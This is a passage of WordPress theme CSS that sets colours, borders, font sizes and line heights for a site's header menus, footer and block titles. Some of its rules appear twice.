    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2e7d32;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2e7d32;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2e7d32;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #2b3843;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2b3843;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f4f4f4;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3e5062;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3e5062 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3e5062;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3e5062;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3e5062 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3e5062;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #cccccc;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #cccccc;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	line-height:80px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2b3843;
    }

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 80px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 80px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 80px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d6d6d6;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d6d6d6;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d6d6d6 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d6d6d6 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #3d3d3d;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #220033 !important;
        }
    }


    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #54004e;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	line-height:80px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2e7d32;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2e7d32;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2e7d32;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #2b3843;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2b3843;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f4f4f4;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
